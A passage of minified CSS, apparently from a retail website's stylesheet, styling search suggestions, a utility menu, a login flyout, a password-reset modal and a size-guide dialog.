Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 1.25rem;text-transform:uppercase}.ui-dialog-title,.ui-dialog-title_small{font-family:Futura Std Extra Bold,Arial,sans-serif;color:#424242}.ui-dialog-title_small{font-size:1rem;letter-spacing:.48px;margin:1.5625rem 0 .3125rem}.ui-dialog-description{font-family:Futura Std 